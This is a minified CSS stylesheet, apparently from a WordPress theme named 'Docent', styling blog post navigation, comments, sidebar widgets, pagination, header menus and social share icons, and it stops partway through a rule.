.blog-post-review-content .blog-post-review-next{text-align:right;float:right;width:50%}.blog-post-review-content .blog-post-review-pre img{border-radius:50%;width:60px;height:60px;float:left;margin-right:3px}.post-navigation .blog-post-review-content .blog-post-review-pre a{display:inline-block;padding:6px 17px;color:#000;font-weight:700}.blog-post-review-content .blog-post-review-next img{border-radius:50%;width:60px;height:60px;margin-left:3px;float:right}.blog-post-review-content .previous-post,.blog-post-review-content .next-post{font-weight:400}.post-navigation .blog-post-review-content .blog-post-review-next a{display:inline-block;padding:6px 17px;font-weight:700;color:#000}.docent-single-post{text-align:center}.docent-social-share li .facebook:hover{color:#fff}.docent-social-share li .instagram:hover{color:#fff}.docent-social-share li .twitter:hover{color:#fff}.docent-social-share li .g-plus:hover{color:#fff}.docent-social-share li .linkedin:hover{color:#fff}.docent-social-share li .rss:hover{color:#fff}.docent-social-share li .pinterest:hover{color:#fff}.docent-social-share li .youtube:hover{color:#fff}.docent-social-share li .vimeo:hover{color:#fff}.docent-social-share li .dribble:hover{color:#fff}#bottom-wrap .bottom-widget ul li{font-weight:400}#bottom-wrap .bottom-widget .widget_nav_menu ul{display:block;margin:0}.blog-details-img .carousel-control-next,.blog-details-img .carousel-control-prev{font-size:34px}.comments-area{color:#000}.comments-area .comments-title{font-size:18px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;color:#1f2949}.comments-area .comment-list>li{list-style:none;margin-bottom:40px;font-size:14px;color:#293340}.comments-area .comment-list>li:last-child{border-bottom:none;margin-bottom:0}.comments-area .comment-list .comment-body{padding-bottom:0}.comments-area .comment-list>li img{height:45px;width:45px;border-radius:50%}.comments-area .comments-title{margin:0;padding:0 0 25px 0}.comments-area ul>li ul>li{list-style:none;margin-top:40px}.comment-context{font-size:15px}.comment-context .comment-head .comment-author{width:100%;float:none;padding-right:12px;top:5px;position:relative;font-family:Montserrat;font-size:15px;font-weight:600;text-transform:capitalize;line-height:normal;color:#1f2949}.comment-context .comment-head span.comment-author a{color:#2e2e2e}.comment-context .comment-content{padding-top:15px;color:#000}div#respond h3,#respond a{color:#293340}.comment-list{margin:0;list-style:none;margin-bottom:0;color:#000;padding:28px 28px 14px;border:1px solid #d1d9e2;border-radius:6px}.comment-reply-title{font-weight:400;margin-bottom:20px;font-size:40px;font-family:montserrat;color:#000;line-height:1.455}.comment-body .comment-head .comment-date,.comment-body span.edit-link{display:block;margin-top:5px;font-family:Montserrat;font-size:13px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.31px;color:#535967}.comment-body .comment-context{margin-left:62px;margin-bottom:25px;position:relative}.comment-body .comment-context .comment-reply{position:absolute;top:0;right:0;font-size:12px;font-weight:600}.comment-body .comment-context .comment-reply a{color:#adadad}.blog-comments-section p.form-submit{float:left}.entry-content table{margin:20px 0}#sidebar .nice-select{margin-bottom:30px;width:100%;padding-left:15px}#sidebar .nice-select.open .list{width:100%;max-height:220px;overflow-y:scroll}#sidebar .nice-select.open .list li{padding:6px 18px}.widget_docent_about_widget img{margin-bottom:11px;width:122px}.widget_docent_about_widget ul li{padding-bottom:0}.widget-blog-posts-section .media-left,.widget-blog-posts-section .media>.pull-left{padding-right:15px}.widget-blog-posts-section .entry-title{font-size:16px;margin:0;padding:12px 0 0;line-height:24px;font-weight:500}.widget-blog-posts-section .entry-title a{color:#293340}.widget-blog-posts-section .media .pull-left img{margin-bottom:16px;height:54px;width:54px;border-radius:4px}.widget-blog-posts-section .entry-date{font-size:14px}.widget-popular-news-section ul{list-style:none;padding:0;margin:0}.widget.widget_docent_popular_posts_widget{padding:0;margin:0}.widget{word-break:break-word}.widget_recent_comments a{word-break:break-word}.search-no-results #searchform{position:relative}.search-no-results #searchform .btn-search{position:absolute;right:0;padding:14px 20px;top:0}.widget select{width:100%;background:#fff;padding:25px;border:1px solid #f2f2f2;line-height:40px;height:40px;border-radius:0;color:#1f2949;font-weight:400}.textwidget img{display:block;max-width:100%;height:auto}.form-control{border-radius:2px;box-shadow:none;border:1px solid #f2f2f2}#sidebar .widget{margin-bottom:43px;padding:2px;background:#fff;border-radius:6px;clear:both}.widget{padding:28px}.widget-area .widget:last-child{margin-bottom:0}.single-wrapper-content{margin-top:80px;margin-bottom:100px}.widget{padding:28px}#sidebar .docent-title .icon-bar{background:#000}.widget-blog-posts-section img{width:100%;display:block}.widget-blog-posts-section img{width:100%;display:block;height:100%}.widget.widget_archive label{font-weight:400}aside.widget-area .docent-title{margin-bottom:30px}.widget-popular-news a{color:#555}.widget-popular-news a:hover{color:#000}.widget-popular-news .media>.pull-left{padding-right:15px}.widget_title{margin-top:0;margin-bottom:22px}.widget .tagcloud{display:block}.widget-blog-posts-section{margin-top:60px}.widget .tagcloud a{display:inline-block;padding:2px 6px;margin:0 5px 6px 0;-webkit-transition:all 300ms ease-in;font-size:14px!important;background:#8e9eb0;border-radius:4px;color:#fff;font-weight:400}.widget-blog-posts-section .docent-widgets img{width:140px;border-radius:0;height:92px}.docent-widgets h4{font-size:14px;line-height:20px;margin:0}span.latest-widget-date{font-size:12px}.docent-widgets.media{margin-bottom:15px;padding-bottom:15px}.widget-blog-posts-section .docent-widgets:last-child{border-bottom:none;margin:0;padding:0}.widget .tagcloud a:hover{color:#fff}.widget>ul{margin:0;padding:0;letter-spacing:0;list-style:none}.widget ul.children{list-style:none;padding-left:10px}#sidebar .widget ul.children li:last-child{border-bottom:none}#sidebar #searchform{border:1px solid #dedede;margin:5px}#sidebar .widget ul li{color:#6c6d8b;line-height:30px;font-weight:400;text-align:left;padding:6px 0;border-bottom:1px solid #eaeaea}#sidebar .widget_docent_social_share_widget .docent-social-share li{padding:10px 0;color:#000;margin-right:8px}.widget ul>li:last-child{border-bottom:none}.widget.widget_categories ul li{text-transform:capitalize}.widget_nav_menu ul{padding:0}.widget_nav_menu ul li{list-style:none;padding:1px 0}.widget_nav_menu ul.menu .sub-menu li:first-child{border-bottom:none}.sidebar .widget_categories ul>li>a{padding-right:82%}.widget ul li:nth-child() a{padding-top:0}.widget ul li:last-child a{padding-bottom:0}.bottom-widget .about-desc{font-family:Montserrat;font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.12px;color:#535967;line-height:24px}.widget.widget_recent_comments ul li{padding-top:5px;padding-bottom:5px;word-break:break-word}.widget.widget_rss ul li{padding-top:10px;padding-bottom:10px;word-break:break-word}.widget.widget_recent_comments ul li a{color:#38434a;padding:0;border-left:0}.widget ul li a{transition:.3s;font-family:Montserrat;font-size:13px;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.12px;color:#535967}.bottom .widget ul li a{color:#d2d2d2;line-height:28px;transition:400ms;-webkit-transition:400ms}.widget.widget_nav_menu ul.sub-menu{padding-left:5px;width:100%}#sidebar .widget.widget_nav_menu ul.sub-menu li:last-child{border-bottom:none}.widget_text .textwidget{padding:0}.widget.widget_rss .widget_title a{color:#222}.widget.widget_rss ul li a{border:0;padding:0}.widget.widget_rss a:hover,.widget.widget_recent_comments a:hover{border-left:0;text-decoration:underline}.docent-widgets a{color:#989898;font-weight:400}.widget.widget_search #searchform input{height:48px;border:none;box-shadow:none;font-weight:400;padding:0 20px;margin:0;background:0 0}.bottom-widget .widget.widget_search #searchform input{border:1px solid #535967}.widget.widget_search #searchform .btn-search{height:50px;line-height:50px}.widget.widget_search #searchform i{position:absolute;right:15px;top:0}.widget.widget_search #searchform .btn-search i{font-size:16px;line-height:50px}.widget.widget_search .btn-search{position:absolute;right:0;top:0;padding:23px;border-radius:0;color:#fff;transition:300ms;-webkit-transition:300ms}.widget.widget_search .btn-search:hover{color:rgba(255,255,255,.7)}#sidebar #docent_social_share_widget-2 ul>li a:hover{color:#fff}#sidebar .widget.widget_categories ul li{text-align:left;padding:6px 0;border-bottom:1px solid #eaeaea}#sidebar .widget_categories ul li a{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:30px;letter-spacing:normal;color:#6c6d8b;transition:.3s}.widget_docent_about_widget .docent-about-info{margin-top:20px}.breadcrumb{background-color:initial;text-align:center;color:#000}.breadcrumb a{color:#000}.subtitle-cover .breadcrumb a{color:#fff!important}.breadcrumb li{display:inline-block;color:#fff}.common-menu-wrap .nav>li>ul li.mega-child>a{font-weight:600;color:#000;padding-top:8px;padding-left:20px;padding-right:15px;transition:400ms;-webkit-transition:400ms;font-size:16px;padding-bottom:4px}.docent-index-post{overflow:hidden;height:99%;margin-bottom:50px;border-radius:4px}.docent-single-post-author{border:1px solid #e7e7e7;padding:20px;margin:40px 0;border-radius:4px;background:#fff}.docent-single-post-author strong{display:block;margin-bottom:10px}.docent-single-post-author .avatar{border-radius:50%;float:left}.docent-single-post-author .docent-author-meta-data{margin-left:90px}.docent-menu{display:inline}.docent-menu.hidden-lg-up{text-align:right}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{color:#000!important}.primary-menu .common-menu-wrap .nav>li{display:inline-block;border-radius:0;text-align:center;transition:.3s;position:relative;line-height:1;margin:0}.primary-menu .common-menu-wrap .nav>li>a{padding:30px 16px;line-height:20px;border-radius:0;font-family:Montserrat;font-size:15px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-transform:capitalize}.primary-menu .logo-wrapper a{display:inline-block;padding:12px 0}@media(max-width:768px){.post-navigation .blog-post-review-content .blog-post-review-pre{width:100%;text-align:center}.blog-post-review-content .blog-post-review-pre img,.blog-post-review-content .blog-post-review-next img{float:none;display:inline-block}.post-navigation .blog-post-review-content .blog-post-review-next{width:100%;text-align:center}}@media(min-width:768px){.common-menu-wrap .nav>li.has-megasub>ul.megamenu{width:750px}}@media(min-width:992px){.common-menu-wrap .nav>li.has-megasub>ul.megamenu{width:970px}}@media(min-width:1200px){.common-menu-wrap .nav>li.has-megasub>ul.megamenu{width:1170px}}.post-navigation{padding-bottom:30px}.post-navigation a{font-size:16px}.featured-wrap .carousel-inner img{width:100%}.featured-wrap-link .entry-link-post-format{padding:59px 28px;background-color:#50a2ff}.featured-wrap-link .entry-link-post-format h4{position:relative;z-index:3;font-size:32px;color:#fff;word-break:break-all;line-height:34px}.featured-wrap-quite h2{color:#fff;line-height:30px;margin-bottom:20px;font-weight:500;font-size:20px}.featured-wrap-quite blockquote{margin:0}.featured-wrap-quite .entry-quote-post-format{padding:28px;background:#50a2ff;color:#fff;border-radius:6px}.blog-content-wrapper h2.entry-title.blog-entry-title{font-size:34px;margin-bottom:20px;color:#000;margin-top:0}.blog-content-wrapper .entry-headder li{display:inline-block;padding-right:10px}.blog-content-wrapper .entry-headder li a{color:#777;padding-left:8px}.docent-pagination .page-numbers li a.page-numbers:hover{color:#1b52d8!important}.form-submit{margin:20px 0 0}.comment-list .comment-content{border-radius:4px;background-color:#fbfbfc;padding:30px 24px}.comments-area .comment-form input[type=text]:nth-child(1),.comments-area .comment-form input[type=text]:nth-child(2){padding:10px;width:31%;margin-right:25px;margin-top:20px;height:45px;border:solid 1px #e0e3ee;background-color:#fbfbfc;font-family:Montserrat;font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.12px;color:#535967}.comments-area .comment-form input[type=text]:last-child{padding:10px;width:30%;margin-right:0;margin-top:20px;height:45px;border:solid 1px #e0e3ee;background-color:#fbfbfc;font-family:Montserrat;font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.12px;color:#535967}.comments-area textarea::-webkit-input-placeholder{color:#8e9eb0}.comments-area textarea{padding:12px;width:100%;min-height:130px;background:#fff;height:180px;border:solid 1px #e0e3ee;background-color:#fbfbfc;font-family:Montserrat;font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.12px;color:#535967}.comment-body .comment-context .comment-reply a .fa-reply{margin-right:5px;position:relative;top:2px}.comment-content p{font-family:Taviraj;font-size:14px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.62;letter-spacing:normal;color:#535967;padding:0;margin:0}.comments-area .comment-form input[type=text],.comments-area textarea{outline:none!important}.single-blog-style .blog-content-wrapper .blog-comments-section ul.children{margin-left:60px}.featured-wrap .entry-content-gallery a.left.carousel-left{transform:translateY(-50%);top:48%;position:absolute;padding:20px;font-size:60px;color:#777}.featured-wrap .entry-content-gallery a.right i{position:absolute;transform:translateY(-50%);top:48%;font-size:60px;font-weight:500;text-align:right;width:100%;padding:20px;color:#777}.featured-wrap img{width:100%;height:100%}.single-post-content{font-size:16px;line-height:26px;color:#222538}.single-post-content p{margin-bottom:26px}.single-post-title{font-size:35px;font-weight:600;line-height:49px;margin-bottom:8px}.docent-single-post-item .blog-details-img{margin-bottom:30px}.docent-single-post-item .blog-details-img img{border-radius:4px}.docent-single-post-item .entry-video{margin-bottom:30px}.comment-respond{padding-top:0;color:#000;margin-top:10px;border-radius:6px}.docent-pagination{margin-top:50px;width:100%;overflow:hidden;text-align:center;margin-bottom:0}body.blog .docent-pagination{margin-bottom:30px}ul.page-numbers{text-align:center;padding:1px;margin:0}.docent-pagination .page-numbers>li{list-style:none;line-height:1;cursor:pointer;margin-bottom:0;margin-left:0;display:inline-block;padding:19px 0!important}.docent-pagination .page-numbers>li:last-child a.next{padding:10px 20px;font-size:14px;width:100%;border-radius:4px}.docent-pagination .page-numbers>li:first-child a.prev,.docent-pagination .page-numbers>li:first-child{border-radius:0;position:absolute;left:0;padding:22px!important;margin:0;text-align:left;top:0}.docent-pagination .page-numbers>li:last-child a.next,.docent-pagination .page-numbers>li:last-child{border-radius:0 3px 3px 0;border-radius:0;position:absolute;right:0;padding:0;margin:0;text-align:right;top:0}.page-numbers li{position:relative}.docent-pagination ul.page-numbers{border:none}.docent-pagination ul.page-numbers{border:none;position:relative;border-radius:3px;border:1px solid #d8d9dc;height:66px}.docent-pagination .page-numbers li{border:none}.docent-pagination .page-numbers li a{color:#8a9199}.docent-pagination .page-numbers li a,.docent-pagination .page-numbers li span.current{font-size:15px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;color:#1f2949}.docent-pagination .page-numbers li a{font-size:15px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;color:#1f2949!important;padding:0 20px 14px!important}.docent-pagination .page-numbers li a.next.page-numbers{padding:0;color:#6c6d8b;width:100%;border-radius:4px;font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;text-transform:uppercase;transition:.3s;padding:22px 35px 22px 30px!important}.docent-pagination .page-numbers li a.prev{padding:0;color:#6c6d8b;width:100%;border-radius:4px;font-size:13px;font-weight:600;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1.2px;text-transform:uppercase}.docent-pagination .page-numbers li a.prev i{font-size:14px;padding-right:5px}.docent-pagination .page-numbers li a.next i{font-size:14px;padding-left:5px}.docent-pagination span.fa-angle-left,.docent-pagination .next.page-numbers i.fa.fa-angle-right,.docent-pagination .page-numbers i.fa.fa-angle-left{font-size:20px;font-weight:600}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link a{padding-left:15px;padding-right:0}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link{float:none!important}.wpmm-search-form input{padding:9px 20px;color:#7d91aa;font-weight:400;border-radius:4px}.wpmm-search-form{position:absolute;right:40px;top:25px}.wpmm-search-form input::-webkit-input-placeholder{color:#7d91aa}.wpmm-search-form input::-moz-placeholder{color:#7d91aa}.wpmm-search-form input:-ms-input-placeholder{color:#7d91aa}.wpmm-search-form input:-moz-placeholder{color:#7d91aa}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu,.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-container>ul.wp-megamenu-sub-menu,.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu{box-shadow:0 0 3px rgba(0,0,0,.1)}ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li a{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;font-weight:400!important}#mobile-menu span.menu-toggler{transition:all .5s;font-size:14px}#mobile-menu span.menu-toggler .fa-angle-right:before{content:"\f055"!important}#mobile-menu span.menu-toggler.toggler-rotate .fa-angle-right:before{content:"\f056"!important}#mobile-menu span.menu-toggler i{margin-right:10px}.hamburger-menu-button{width:30px;height:30px;padding:6px;display:block;position:relative;z-index:100;background:0 0;box-sizing:content-box;text-indent:100%;color:transparent;white-space:nowrap;cursor:pointer;overflow:hidden}.hamburger-menu-button-open{top:50%;margin-top:-1px;left:50%;margin-left:-12px}.hamburger-menu-button-open,.hamburger-menu-button-open::before,.hamburger-menu-button-open::after{position:absolute;width:20px;height:2px;background:#333;border-radius:4px;-webkit-transition:all .3s;transition:all .3s}.hamburger-menu-button-open::before,.hamburger-menu-button-open::after{left:0;content:""}.hamburger-menu-button-open::before{top:6px}.hamburger-menu-button-open::after{bottom:6px}.hamburger-menu-button-close{background:0 0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.hamburger-menu-button-close::before{-webkit-transform:translateY(-6px)rotate(45deg);transform:translateY(-6px)rotate(45deg)}.hamburger-menu-button-close::after{-webkit-transform:translateY(6px)rotate(-45deg);transform:translateY(6px)rotate(-45deg)}.cart-mobile-option{display:none}.logo-wrapper{z-index:999}.common-menu.common-main-menu{z-index:9}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li>a{transition:all .5s;width:100%}.site-header.sticky .wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link{top:12px;line-height:24px}.site-header.sticky+div,.site-header.sticky+section{padding-top:70px}.site-header.sticky+.subtitle-cover{padding-top:150px}.mtop{margin-top:51px}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{width:auto;right:0;top:-10px}.site-header{min-height:70px;width:100%;transition:.3s;border-bottom:1px solid #dfe2e9}.page-template-homepage .site-header{border-bottom:0}.page-template-homepage .site-header.sticky{border-bottom:1px solid #dfe2e9}.admin-bar .boxwidth .site-header{top:0}.navbar-header{margin-bottom:0}#navigation .navbar-brand{height:0;padding:0;margin:12px 0 0}#navigation .navbar-nav{float:right}#navigation a.navbar-brand h1{margin:0;font-size:42px}.header-transparent{position:absolute;width:100%;z-index:9999}.site-header.sticky{position:fixed;left:auto;z-index:99999;margin:0 auto;width:100%;top:0}.admin-bar .site-header.sticky{top:31px}.site-header.header-transparent{padding:9px 0 0}.site-header.header-transparent.sticky{padding:2px 0}.logo-wrapper a img{transition:all .5s;padding:0}#navigation .navbar-header .navbar-toggle{margin:12px 0 0;border:none;box-shadow:none;-webkit-box-shadow:none;background:0 0}.navbar-toggle .icon-bar{background-color:#fff;transition:300ms;-webkit-transition:300ms}#navigation .navbar-header .navbar-toggle:hover,#navigation .navbar-header .navbar-toggle:focus{background:rgba(0,0,0,.5);color:#fff}.common-menu-wrap{position:inherit;text-align:right}.common-menu-wrap #menu-right-menu.nav{list-style:none;padding:0;margin:0;z-index:9;display:block}.common-menu-wrap #menu-left-menu.nav{list-style:none;padding:0;margin:0;z-index:9;display:block;text-align:right}.common-menu{text-align:right}.common-menu-wrap .nav>li{display:inline-block;margin-left:0;border-radius:3px;text-align:center;transition:.3s;position:relative;line-height:68px}.common-menu-wrap .nav>li>a{display:inline-block;line-height:10px;padding:0;font-size:14px;font-weight:700;color:#fff;position:relative;padding:10px 0;transition:400ms;-webkit-transition:400ms;color:#fff;text-transform:uppercase}.menu-left .common-menu-wrap{text-align:left}.common-menu-wrap .nav>li>a{position:relative}.common-menu-wrap .nav>li>a:hover:before{width:100%}.common-menu-wrap .nav>li.ticket-menu a{background-color:#ff8a00;border-radius:3px;line-height:36px;margin-left:25px;transition:300ms;-webkit-transition:300ms}.common-menu-wrap .nav>li.ticket-menu a:hover,.common-menu-wrap .nav>li.ticket-menu a:focus{background-color:#d67400}.common-menu-wrap .nav>li.fixed-menu{margin-left:20px}.common-menu-wrap .nav>li.menu-item-has-children{position:relative;z-index:100}.common-menu-wrap .nav>li.menu-item-has-children>a{position:relative}.common-menu-wrap .nav>li.menu-item-has-children>a:after{content:"\f0d7";font-family:"font awesome 5 free";margin-left:5px;font-weight:600;position:relative;top:1px}.header-solid .common-menu-wrap .nav>li.menu-item-has-children:after{color:#000}.page-template-homepage-transparent-php #masthead.sticky .common-menu-wrap .nav>li.fixed-menu>a{color:#fff}.common-menu-wrap .nav>li>ul{padding:0 0 0}.common-menu-wrap .nav>li ul{text-align:left;position:absolute;opacity:0;visibility:hidden;left:0;padding:15px 0;list-style:none;margin:0;width:220px;z-index:999999;color:#fff;top:99%;border-radius:0;-webkit-transition:400ms;-moz-transition:400ms;transition:400ms;border-radius:0 0 6px 6px;-webkit-animation:menuslide 300ms;animation:menuslide 300ms}.common-menu-wrap .nav>li.current-menu-item>a,.common-menu-wrap .nav>li.current-menu-parent>a{color:#0d44ca}.common-menu-wrap .nav>li.active ul li a{background:0 0}.common-menu-wrap .nav>li:hover>ul,.common-menu-wrap .nav>li:focus>ul,.common-menu-wrap .nav>li.focus>ul{opacity:1;visibility:visible}@keyframes menuslide{from{transform:translate3d(0,-10px,0);visibility:visible}to{transform:translate3d(0,0,0)}}.common-menu-wrap .nav>li ul.megamenu{left:auto;right:-15px}.common-menu-wrap .nav>li.fixed-menu a{color:#fff;line-height:36px;border-radius:4px;transition:300ms;-webkit-transition:300ms}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{width:calc(100% + 1px);margin-left:-1px}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{width:calc(220px + 1px);margin-left:0;margin-top:0;z-index:99999;box-shadow:none}.common-menu-wrap .nav>li.fixed-menu a:hover{color:#fff}.common-menu-wrap .nav>li ul{background-color:#f8f8f8}.common-menu-wrap .nav>li>ul li a{display:block;line-height:normal;padding:8px 20px;font-size:13px;color:#535967;transition:400ms;-webkit-transition:400ms;text-transform:capitalize;font-weight:500}.common-menu-wrap .nav>li>ul li.mega-child a{border-width:0}.common-menu-wrap .nav>li>ul li:last-child a{border-bottom-width:0;border-radius:0 0 3px 3px}.common-menu-wrap .nav>li>ul li>div{padding:0 20px 10px;font-size:13px;color:#333}.common-menu-wrap .sub-menu li.mega-child>a{color:#000}.common-menu-wrap .nav>li>ul li a:hover,.common-menu-wrap .sub-menu li.active.mega-child a:hover{text-decoration:none}.common-menu-wrap .nav>li>ul{transition:300ms;-webkit-transition:300ms}.common-menu-wrap .nav>li>ul li{transition:300ms;-webkit-transition:300ms}.common-menu-wrap .nav>li>ul li{position:relative;transition:300ms;-webkit-transiton:300ms;-moz-transiton:300ms}.common-menu-wrap .nav>li>ul li:hover{background:#efefef}.common-menu-wrap .nav>li>ul>li.menu-item-has-children{position:relative;display:block}.common-menu-wrap .nav>li>ul>li.menu-item-has-children:after{position:absolute;content:"\f105";right:18px;top:50%;color:rgba(25,25,25,.65);font-size:16px;font-family:"font awesome 5 free";margin-top:-8px;font-weight:600}.common-menu-wrap .nav>li>ul>li.mega-child.menu-item-has-children:after{display:none}.common-menu-wrap .nav>li>ul li>ul{opacity:0;visibility:hidden;position:absolute;top:-10px;left:220px;padding:10px 0;transition:all .3s}.common-menu-wrap .nav>li>ul li.mega-child>ul{display:block;position:static;animation:none!important;width:100%;padding:10px 0}.common-menu-wrap .nav>li>ul li.mega-child:last-child{border-right-width:0}.common-menu-wrap .nav>li>ul li:hover>ul,.common-menu-wrap .nav>li>ul li:focus>ul,.common-menu-wrap .nav>li>ul li.focus>ul{opacity:1;visibility:visible;-webkit-animation:fadeIn 300ms;animation:fadeIn 300ms}#main-menu .nav>li.has-megasub>ul.megamenu{padding:20px 0;width:100%}.common-menu-wrap .nav>li ul li ul li.menu-item-has-children:after{position:absolute;content:"\f105";right:18px;top:50%;color:rgba(25,25,25,.65);font-size:16px;font-family:"font awesome 5 free";margin-top:-8px;font-weight:600}.common-menu-wrap .nav>li.has-megasub{position:inherit}.common-menu-wrap .nav>li.has-megasub>ul.megamenu{padding:0}.common-menu-wrap .nav>li.has-megasub>ul.megamenu.megacol-4>li{width:25%}.common-menu-wrap .nav>li.has-megasub>ul.megamenu.megacol-3>li{width:33%;float:left}.common-menu-wrap .nav>li.has-megasub>ul.megamenu.megacol-2>li{width:50%}.common-menu-wrap .nav>li.has-megasub>ul.megamenu.megacol-1>li{width:100%}#main-menu .nav>li.has-megasub>ul.megamenu>li{float:left;padding:0}#main-menu .nav>li.has-megasub>ul.megamenu>li>ul{box-shadow:none}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li>a{margin-left:0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{padding:0 15px}#wp-megamenu-primary>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-weight:600}#wp-megamenu-primary ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class ul li a,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li a,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child>a{border-bottom:none;position:relative;display:block;line-height:25px;padding:5px 20px;color:#2a3235;transition:.3s;font-size:13px;font-family:Montserrat!important}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li:last-child>a,#wp-megamenu-primary>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{border-bottom:none!important;margin-bottom:0!important}#wp-megamenu-primary>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{text-transform:uppercase!important;padding-bottom:15px!important}#wp-megamenu-primary ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class ul li:hover a::after,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li:hover a::after{visibility:visible;opacity:1;width:50%}#mobile-menu{position:absolute;top:73px;width:100%;right:0;z-index:9;background:#fbfbfc;border-radius:0 0 6px 6px}.header-borderimage #mobile-menu,.header-solid #mobile-menu{top:100%}.admin-bar .header-borderimage #mobile-menu,.admin-bar .header-solid #mobile-menu{top:100%}.col-xs-4.visible-xs{position:absolute;right:0}.navbar-toggle .icon-bar{background:#fff;width:25px;height:3px}.navbar-toggle{border:none;margin:0;z-index:3;font-size:30px;text-align:right;color:#1f2949;background:0 0;padding-right:0}.header-borderimage .navbar-toggle .icon-bar,.header-solid .navbar-toggle .icon-bar{background:#000}#navigation #mobile-menu .navbar-nav{float:none}#navigation #mobile-menu .navbar-nav{margin:0;background-color:#29333f}#mobile-menu .navbar-collapse{border:0}#mobile-menu .navbar-nav{margin-top:10px;margin-bottom:10px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-top:0!important}#mobile-menu ul{list-style:none}#mobile-menu ul li{margin-bottom:1px}#mobile-menu ul li a{padding-top:8px;padding-bottom:8px;padding-left:20px;padding-right:20px;color:#000;display:block;font-size:14px}#mobile-menu ul li.active>a,#mobile-menu ul li a:hover{background:0 0}#mobile-menu ul ul{padding-left:35px;padding-top:0;padding-bottom:0}#mobile-menu ul li.focus>ul{display:block}#mobile-menu ul li span.menu-toggler{display:inline-block;width:34px;cursor:pointer;color:#000;height:34px;line-height:34px;text-align:center;position:absolute;right:0;top:0;z-index:99}#mobile-menu ul li:hover .menu-toggler{color:#222}#mobile-menu ul li{line-height:20px;display:block;position:relative}#mobile-menu ul li span.menu-toggler i{display:block;line-height:44px}#mobile-menu ul li span.menu-toggler .far-angle-down,#mobile-menu ul li span.menu-toggler.collapsed .fa-angle-right{display:block}#navigation #mobile-menu .navbar-nav>li>a:focus,#navigation #mobile-menu .navbar-nav>li>a:hover{background-color:initial}#navigation .navbar-header .navbar-toggle:hover,#navigation .navbar-header .navbar-toggle:focus{background-color:initial}#wp-megamenu-primary .wpmm-search-form input{color:#1f2949}.wpmm-sticky.wpmm-sticky-wrap{position:inherit}.header-top{padding:2px 0;background:#191919;border-bottom:1px solid #222}.header-top .social-share ul{padding:0}.header-top .social-share ul li{margin-right:0}.header-top .social-share ul li a{height:25px;width:25px;font-size:14px;color:#fff;border-radius:2px}.header-top-contact{color:#fff;font-size:14px}.footer-menu-center ul{text-align:center}.bottom-widget .widget{padding:0;font-weight:400;margin-bottom:18px}.bottom-widget .widget h3.widget-title,h3.social-share-title{font-size:18px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;color:#1f2949}ul.themeum-social-share li{display:inline-block;padding-right:20px}.bottom-widget ul.themeum-social-share li a{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:1px;color:#a8afbd}.bottom-widget ul.themeum-social-share li a:hover{color:#4a90e2}ul.themeum-social-share li a.facebook:hover{color:#3b5999}ul.themeum-social-share li a.twitter:hover{color:#55acee}ul.themeum-social-share li a.pinterest:hover{color:#bd081c}ul.themeum-social-share li a.linkedin:hover{color:#0077b5}ul.themeum-social-share li a.dribbble:hover{color:#ea4c89}ul.themeum-social-share li a.youtube:hover{color:#cd201f}ul.themeum-social-share li 